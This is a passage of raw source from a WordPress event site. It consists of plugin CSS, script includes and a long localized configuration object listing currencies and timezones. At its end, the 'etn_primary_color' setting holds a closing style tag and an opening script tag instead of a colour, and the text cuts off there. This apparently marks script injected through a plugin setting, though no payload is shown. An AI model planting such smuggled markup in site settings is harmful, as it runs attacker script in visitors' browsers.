        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smeoncloud.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/easy-utm-tracking-with-contact-form-7/js/ucf7_scripts.js?ver=version" id="utm_contact_form7_scripts-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","plugin_dir_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.9" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","site_url":"https:\/\/smeoncloud.in","admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","admin_email":"connect@smeoncloud.in","assets_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/smeoncloud.in\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"20225","zoom_connection_check_nonce":"774ff2f0e3","ticket_status_nonce":"4932c9a104","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 19, 2026","time_format":"g:i A","time_format_string":"9:59 AM","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"4fcd37d3cf","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script 